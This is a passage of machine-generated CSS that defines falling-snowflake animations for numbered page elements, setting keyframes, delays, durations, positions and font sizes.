100%; top: -70%;}.snowflake:nth-of-type(54):after{font-size: 2px;}@keyframes snowflake-54{0%{transform: rotate(0deg); left: 100%; top: -70%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(55){animation-name: snowflake-55; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 65%; top: -64%;}.snowflake:nth-of-type(55):after{font-size: 13px;}@keyframes snowflake-55{0%{transform: rotate(0deg); left: 65%; top: -64%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(56){animation-name: snowflake-56; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 69%; top: -69%;}.snowflake:nth-of-type(56):after{font-size: 9px;}@keyframes snowflake-56{0%{transform: rotate(0deg); left: 69%; top: -69%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(57){animation-name: snowflake-57; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 44%; top: -93%;}.snowflake:nth-of-type(57):after{font-size: 4px;}@keyframes snowflake-57{0%{transform: rotate(0deg); left: 44%; top: -93%;}25%{left: 45%;}50%{left: 44%;}75%{left: 46%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(58){animation-name: snowflake-58; animation-delay: 4s; animation-duration: 6s; animation-iteration-count: infinite; left: 77%; top: -57%;}.snowflake:nth-of-type(58):after{font-size: 12px;}@keyframes snowflake-58{0%{transform: rotate(0deg); left: 77%; top: -57%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(59){animation-name: snowflake-59; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 23%; top: -61%;}.snowflake:nth-of-type(59):after{font-size: 13px;}@keyframes snowflake-59{0%{transform: rotate(0deg); left: 23%; top: -61%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 101%; opacity: 0;}}.snowflake:nth-of-type(60){animation-name: snowflake-60; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 100%; top: -85%;}.snowflake:nth-of-type(60):after{font-size: 19px;}@keyframes snowflake-60{0%{transform: rotate(0deg); left: 100%; top: -85%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 125%; opacity: 0;}}.snowflake:nth-of-type(61){animation-name: snowflake-61; animation-delay: 12s; animation-duration: 7s; animation-iteration-count: infinite; left: 71%; top: -95%;}.snowflake:nth-of-type(61):after{font-size: 20px;}@keyframes snowflake-61{0%{transform: rotate(0deg); left: 71%; top: -95%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(62){animation-name: snowflake-62; animation-delay: 15s; animation-duration: 9s; animation-iteration-count: infinite; left: 100%; top: -59%;}.snowflake:nth-of-type(62):after{font-size: 17px;}@keyframes snowflake-62{0%{transform: rotate(0deg); left: 100%; top: -59%;}25%{left: 101%;}50%{left: 100%;}75%{left: 102%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(63){animation-name: snowflake-63; animation-delay: 6s; animation-duration: 6s; animation-iteration-count: infinite; left: 16%; top: -96%;}.snowflake:nth-of-type(63):after{font-size: 16px;}@keyframes snowflake-63{0%{transform: rotate(0deg); left: 16%; top: -96%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(64){animation-name: snowflake-64; animation-delay: 4s; animation-duration: 6s; animation-iteration-count: infinite; left: 94%; top: -76%;}.snowflake:nth-of-type(64):after{font-size: 5px;}@keyframes snowflake-64{0%{transform: rotate(0deg); left: 94%; top: -76%;}25%{left: 95%;}50%{left: 94%;}75%{left: 96%; opacity: 1;}100%{transform: rotate(360deg); top: 116%; opacity: 0;}}.snowflake:nth-of-type(65){animation-name: snowflake-65; animation-delay: 12s; animation-duration: 9s; animation-iteration-count: infinite; left: 16%; top: -51%;}.snowflake:nth-of-type(65):after{font-size: 22px;}@keyframes snowflake-65{0%{transform: rotate(0deg); left: 16%; top: -51%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 91%; opacity: 0;}}.snowflake:nth-of-type(66){animation-name: snowflake-66; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 97%; top: -68%;}.snowflake:nth-of-type(66):after{font-size: 19px;}@keyframes snowflake-66{0%{transform: rotate(0deg); left: 97%; top: -68%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(67){animation-name: snowflake-67; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 73%; top: -75%;}.snowflake:nth-of-type(67):after{font-size: 23px;}@keyframes snowflake-67{0%{transform: rotate(0deg); left: 73%; top: -75%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(68){animation-name: snowflake-68; animation-delay: 15s; animation-duration: 6s; animation-iteration-count: infinite; left: 14%; top: -96%;}.snowflake:nth-of-type(68):after{font-size: 3px;}@keyframes snowflake-68{0%{transform: rotate(0deg); left: 14%; top: -96%;}25%{left: 15%;}50%{left: 14%;}75%{left: 16%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(69){animation-name: snowflake-69; animation-delay: 15s; animation-duration: 8s; animation-iteration-count: infinite; left: 97%; top: -64%;}.snowflake:nth-of-type(69):after{font-size: 12px;}@keyframes snowflake-69{0%{transform: rotate(0deg); left: 97%; top: -64%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(70){animation-name: snowflake-70; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 41%; top: -95%;}.snowflake:nth-of-type(70):after{font-size: 18px;}@keyframes snowflake-70{0%{transform: rotate(0deg); left: 41%; top: -95%;}25%{left: 42%;}50%{left: 41%;}75%{left: 43%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(71){animation-name: snowflake-71; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 24%; top: -88%;}.snowflake:nth-of-type(71):after{font-size: 10px;}@keyframes snowflake-71{0%{transform: rotate(0deg); left: 24%; top: -88%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(72){animation-name: snowflake-72; animation-delay: 1s; animation-duration: 8s; animation-iteration-count: infinite; left: 77%; top: -98%;}.snowflake:nth-of-type(72):after{font-size: 10px;}@keyframes snowflake-72{0%{transform: rotate(0deg); left: 77%; top: -98%;}25%{left: 78%;}50%{left: 77%;}75%{left: 79%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(73){animation-name: snowflake-73; animation-delay: 0s; animation-duration: 7s; animation-iteration-count: infinite; left: 14%; top: -56%;}.snowflake:nth-of-type(73):after{font-size: 9px;}@keyframes snowflake-73{0%{transform: rotate(0deg); left: 14%; top: -56%;}25%{left: 15%;}50%{left: 14%;}75%{left: 16%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(74){animation-name: snowflake-74; animation-delay: 14s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -56%;}.snowflake:nth-of-type(74):after{font-size: 12px;}@keyframes snowflake-74{0%{transform: rotate(0deg); left: 35%; top: -56%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(75){animation-name: snowflake-75; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 62%; top: -64%;}.snowflake:nth-of-type(75):after{font-size: 10px;}@keyframes snowflake-75{0%{transform: rotate(0deg); left: 62%; top: -64%;}25%{left: 63%;}50%{left: 62%;}75%{left: 64%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(76){animation-name: snowflake-76; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 11%; top: -80%;}.snowflake:nth-of-type(76):after{font-size: 21px;}@keyframes snowflake-76{0%{transform: rotate(0deg); left: 11%; top: -80%;}25%{left: 12%;}50%{left: 11%;}75%{left: 13%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(77){animation-name: snowflake-77; animation-delay: 14s; animation-duration: 6s; animation-iteration-count: infinite; left: 54%; top: -87%;}.snowflake:nth-of-type(77):after{font-size: 20px;}@keyframes snowflake-77{0%{transform: rotate(0deg); left: 54%; top: -87%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(78){animation-name: snowflake-78; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 31%; top: -66%;}.snowflake:nth-of-type(78):after{font-size: 6px;}@keyframes snowflake-78{0%{transform: rotate(0deg); left: 31%; top: -66%;}25%{left: 32%;}50%{left: 31%;}75%{left: 33%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(79){animation-name: snowflake-79; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 28%; top: -90%;}.snowflake:nth-of-type(79):after{font-size: 2px;}@keyframes snowflake-79{0%{transform: rotate(0deg); left: 28%; top: -90%;}25%{left: 29%;}50%{left: 28%;}75%{left: 30%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(80){animation-name: snowflake-80; animation-delay: 10s; animation-duration: 9s; animation-iteration-count: infinite; left: 42%; top: -84%;}.snowflake:nth-of-type(80):after{font-size: 19px;}@keyframes snowflake-80{0%{transform: rotate(0deg); left: 42%; top: -84%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(81){animation-name: snowflake-81; animation-delay: 3s; animation-duration: 7s; animation-iteration-count: infinite; left: 22%; top: -98%;}.snowflake:nth-of-type(81):after{font-size: 22px;}@keyframes snowflake-81{0%{transform: rotate(0deg); left: 22%; top: -98%;}25%{left: 23%;}50%{left: 22%;}75%{left: 24%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(82){animation-name: snowflake-82; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 75%; top: -75%;}.snowflake:nth-of-type(82):after{font-size: 6px;}@keyframes snowflake-82{0%{transform: rotate(0deg); left: 75%; top: -75%;}25%{left: 76%;}50%{left: 75%;}75%{left: 77%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(83){animation-name: snowflake-83; animation-delay: 13s; animation-duration: 9s; animation-iteration-count: infinite; left: 86%; top: -73%;}.snowflake:nth-of-type(83):after{font-size: 23px;}@keyframes snowflake-83{0%{transform: rotate(0deg); left: 86%; top: -73%;}25%{left: 87%;}50%{left: 86%;}75%{left: 88%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(84){animation-name: snowflake-84; animation-delay: 10s; animation-duration: 8s; animation-iteration-count: infinite; left: 80%; top: -69%;}.snowflake:nth-of-type(84):after{font-size: 14px;}@keyframes snowflake-84{0%{transform: rotate(0deg); left: 80%; top: -69%;}25%{left: 81%;}50%{left: 80%;}75%{left: 82%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(85){animation-name: snowflake-85; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 8%; top: -92%;}.snowflake:nth-of-type(85):after{font-size: 18px;}@keyframes snowflake-85{0%{transform: rotate(0deg); left: 8%; top: -92%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(86){animation-name: snowflake-86; animation-delay: 3s; animation-duration: 9s; animation-iteration-count: infinite; left: 41%; top: -93%;}.snowflake:nth-of-type(86):after{font-size: 12px;}@keyframes snowflake-86{0%{transform: rotate(0deg); left: 41%; top: -93%;}25%{left: 42%;}50%{left: 41%;}75%{left: 43%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(87){animation-name: snowflake-87; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 64%; top: -71%;}.snowflake:nth-of-type(87):after{font-size: 3px;}@keyframes snowflake-87{0%{transform: rotate(0deg); left: 64%; top: -71%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(88){animation-name: snowflake-88; animation-delay: 19s; animation-duration: 5s; animation-iteration-count: infinite; left: 23%; top: -56%;}.snowflake:nth-of-type(88):after{font-size: 13px;}@keyframes snowflake-88{0%{transform: rotate(0deg); left: 23%; top: -56%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(89){animation-name: snowflake-89; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 20%; top: -70%;}.snowflake:nth-of-type(89):after{font-size: 2px;}@keyframes snowflake-89{0%{transform: rotate(0deg); left: 20%; top: -70%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(90){animation-name: snowflake-90; animation-delay: 14s; animation-duration: 9s; animation-iteration-count: infinite; left: 26%; top: -86%;}.snowflake:nth-of-type(90):after{font-size: 9px;}@keyframes snowflake-90{0%{transform: rotate(0deg); left: 26%; top: -86%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(91){animation-name: snowflake-91; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 65%; top: -69%;}.snowflake:nth-of-type(91):after{font-size: 15px;}@keyframes snowflake-91{0%{transform: rotate(0deg); left: 65%; top: -69%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(92){animation-name: snowflake-92; animation-delay: 13s; animation-duration: 5s; animation-iteration-count: infinite; left: 10%; top: -53%;}.snowflake:nth-of-type(92):after{font-size: 1px;}@keyframes snowflake-92{0%{transform: rotate(0deg); left: 10%; top: -53%;}25%{left: 11%;}50%{left: 10%;}75%{left: 12%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(93){animation-name: snowflake-93; animation-delay: 2s; animation-duration: 10s; animation-iteration-count: infinite; left: 39%; top: -91%;}.snowflake:nth-of-type(93):after{font-size: 6px;}@keyframes snowflake-93{0%{transform: rotate(0deg); left: 39%; top: -91%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(94){animation-name: snowflake-94; animation-delay: 19s; animation-duration: 9s; animation-iteration-count: infinite; left: 23%; top: -95%;}.snowflake:nth-of-type(94):after{font-size: 9px;}@keyframes snowflake-94{0%{transform: rotate(0deg); left: 23%; top: -95%;}25%{left: 24%;}50%{left: 23%;}75%{left: 25%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(95){animation-name: snowflake-95; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 60%; top: -98%;}.snowflake:nth-of-type(95):after{font-size: 14px;}@keyframes snowflake-95{0%{transform: rotate(0deg); left: 60%; top: -98%;}25%{left: 61%;}50%{left: 60%;}75%{left: 62%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(96){animation-name: snowflake-96; animation-delay: 7s; animation-duration: 10s; animation-iteration-count: infinite; left: 50%; top: -63%;}.snowflake:nth-of-type(96):after{font-size: 12px;}@keyframes snowflake-96{0%{transform: rotate(0deg); left: 50%; top: -63%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 103%; opacity: 0;}}.snowflake:nth-of-type(97){animation-name: snowflake-97; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 29%; top: -54%;}.snowflake:nth-of-type(97):after{font-size: 7px;}@keyframes snowflake-97{0%{transform: rotate(0deg); left: 29%; top: -54%;}25%{left: 30%;}50%{left: 29%;}75%{left: 31%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(98){animation-name: snowflake-98; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 89%; top: -63%;}.snowflake:nth-of-type(98):after{font-size: 21px;}@keyframes snowflake-98{0%{transform: rotate(0deg); left: 89%; top: -63%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 103%; opacity: 0;}}.snowflake:nth-of-type(99){animation-name: snowflake-99; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 45%; top: -96%;}.snowflake:nth-of-type(99):after{font-size: 9px;}@keyframes snowflake-99{0%{transform: rotate(0deg); left: 45%; top: -96%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(100){animation-name: snowflake-100; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 61%; top: -97%;}.snowflake:nth-of-type(100):after{font-size: 20px;}@keyframes snowflake-100{0%{transform: rotate(0deg); left: 61%; top: -97%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(101){animation-name: snowflake-101; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 25%; top: -74%;}.snowflake:nth-of-type(101):after{font-size: 5px;}@keyframes snowflake-101{0%{transform: rotate(0deg); left: 25%; top: -74%;}25%{left: 26%;}50%{left: 25%;}75%{left: 27%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(102){animation-name: snowflake-102; animation-delay: 15s; animation-duration: 10s; animation-iteration-count: infinite; left: 58%; top: -88%;}.snowflake:nth-of-type(102):after{font-size: 9px;}@keyframes snowflake-102{0%{transform: rotate(0deg); left: 58%; top: -88%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(103){animation-name: snowflake-103; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 64%; top: -73%;}.snowflake:nth-of-type(103):after{font-size: 12px;}@keyframes snowflake-103{0%{transform: rotate(0deg); left: 64%; top: -73%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(104){animation-name: snowflake-104; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 7%; top: -86%;}.snowflake:nth-of-type(104):after{font-size: 14px;}@keyframes snowflake-104{0%{transform: rotate(0deg); left: 7%; top: -86%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(105){animation-name: snowflake-105; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 51%; top: -66%;}.snowflake:nth-of-type(105):after{font-size: 16px;}@keyframes snowflake-105{0%{transform: rotate(0deg); left: 51%; top: -66%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(106){animation-name: snowflake-106; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 8%; top: -71%;}.snowflake:nth-of-type(106):after{font-size: 23px;}@keyframes snowflake-106{0%{transform: rotate(0deg); left: 8%; top: -71%;}25%{left: 9%;}50%{left: 8%;}75%{left: 10%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(107){animation-name: snowflake-107; animation-delay: 4s; animation-duration: 10s; animation-iteration-count: infinite; left: 26%; top: -86%;}.snowflake:nth-of-type(107):after{font-size: 18px;}@keyframes snowflake-107{0%{transform: rotate(0deg); left: 26%; top: -86%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(108){animation-name: snowflake-108; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 92%; top: -60%;}.snowflake:nth-of-type(108):after{font-size: 13px;}@keyframes snowflake-108{0%{transform: rotate(0deg); left: 92%; top: -60%;}25%{left: 93%;}50%{left: 92%;}75%{left: 94%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(109){animation-name: snowflake-109; animation-delay: 14s; animation-duration: 9s; animation-iteration-count: infinite; left: 73%; top: -69%;}.snowflake:nth-of-type(109):after{font-size: 22px;}@keyframes snowflake-109{0%{transform: rotate(0deg); left: 73%; top: -69%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(110){animation-name: snowflake-110; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 20%; top: -67%;}.snowflake:nth-of-type(110):after{font-size: 11px;}@keyframes snowflake-110{0%{transform: rotate(0deg); left: 20%; top: -67%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(111){animation-name: snowflake-111; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 81%; top: -97%;}.snowflake:nth-of-type(111):after{font-size: 20px;}@keyframes snowflake-111{0%{transform: rotate(0deg); left: 81%; top: -97%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(112){animation-name: snowflake-112; animation-delay: 17s; animation-duration: 10s; animation-iteration-count: infinite; left: 47%; top: -64%;}.snowflake:nth-of-type(112):after{font-size: 21px;}@keyframes snowflake-112{0%{transform: rotate(0deg); left: 47%; top: -64%;}25%{left: 48%;}50%{left: 47%;}75%{left: 49%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(113){animation-name: snowflake-113; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 9%; top: -79%;}.snowflake:nth-of-type(113):after{font-size: 19px;}@keyframes snowflake-113{0%{transform: rotate(0deg); left: 9%; top: -79%;}25%{left: 10%;}50%{left: 9%;}75%{left: 11%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(114){animation-name: snowflake-114; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 94%; top: -66%;}.snowflake:nth-of-type(114):after{font-size: 3px;}@keyframes snowflake-114{0%{transform: rotate(0deg); left: 94%; top: -66%;}25%{left: 95%;}50%{left: 94%;}75%{left: 96%; opacity: 1;}100%{transform: rotate(360deg); top: 106%; opacity: 0;}}.snowflake:nth-of-type(115){animation-name: snowflake-115; animation-delay: 9s; animation-duration: 5s; animation-iteration-count: infinite; left: 54%; top: -72%;}.snowflake:nth-of-type(115):after{font-size: 10px;}@keyframes snowflake-115{0%{transform: rotate(0deg); left: 54%; top: -72%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(116){animation-name: snowflake-116; animation-delay: 4s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -70%;}.snowflake:nth-of-type(116):after{font-size: 11px;}@keyframes snowflake-116{0%{transform: rotate(0deg); left: 50%; top: -70%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(117){animation-name: snowflake-117; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 58%; top: -86%;}.snowflake:nth-of-type(117):after{font-size: 18px;}@keyframes snowflake-117{0%{transform: rotate(0deg); left: 58%; top: -86%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(118){animation-name: snowflake-118; animation-delay: 12s; animation-duration: 9s; animation-iteration-count: infinite; left: 69%; top: -60%;}.snowflake:nth-of-type(118):after{font-size: 23px;}@keyframes snowflake-118{0%{transform: rotate(0deg); left: 69%; top: -60%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(119){animation-name: snowflake-119; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 55%; top: -81%;}.snowflake:nth-of-type(119):after{font-size: 19px;}@keyframes snowflake-119{0%{transform: rotate(0deg); left: 55%; top: -81%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(120){animation-name: snowflake-120; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 73%; top: -58%;}.snowflake:nth-of-type(120):after{font-size: 4px;}@keyframes snowflake-120{0%{transform: rotate(0deg); left: 73%; top: -58%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 98%; opacity: 0;}}.snowflake:nth-of-type(121){animation-name: snowflake-121; animation-delay: 8s; animation-duration: 5s; animation-iteration-count: infinite; left: 99%; top: -98%;}.snowflake:nth-of-type(121):after{font-size: 23px;}@keyframes snowflake-121{0%{transform: rotate(0deg); left: 99%; top: -98%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(122){animation-name: snowflake-122; animation-delay: 10s; animation-duration: 10s; animation-iteration-count: infinite; left: 7%; top: -100%;}.snowflake:nth-of-type(122):after{font-size: 2px;}@keyframes snowflake-122{0%{transform: rotate(0deg); left: 7%; top: -100%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 140%; opacity: 0;}}.snowflake:nth-of-type(123){animation-name: snowflake-123; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 79%; top: -90%;}.snowflake:nth-of-type(123):after{font-size: 4px;}@keyframes snowflake-123{0%{transform: rotate(0deg); left: 79%; top: -90%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(124){animation-name: snowflake-124; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 56%; top: -68%;}.snowflake:nth-of-type(124):after{font-size: 7px;}@keyframes snowflake-124{0%{transform: rotate(0deg); left: 56%; top: -68%;}25%{left: 57%;}50%{left: 56%;}75%{left: 58%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(125){animation-name: snowflake-125; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 39%; top: -57%;}.snowflake:nth-of-type(125):after{font-size: 6px;}@keyframes snowflake-125{0%{transform: rotate(0deg); left: 39%; top: -57%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(126){animation-name: snowflake-126; animation-delay: 14s; animation-duration: 10s; animation-iteration-count: infinite; left: 39%; top: -95%;}.snowflake:nth-of-type(126):after{font-size: 17px;}@keyframes snowflake-126{0%{transform: rotate(0deg); left: 39%; top: -95%;}25%{left: 40%;}50%{left: 39%;}75%{left: 41%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(127){animation-name: snowflake-127; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -80%;}.snowflake:nth-of-type(127):after{font-size: 23px;}@keyframes snowflake-127{0%{transform: rotate(0deg); left: 59%; top: -80%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; 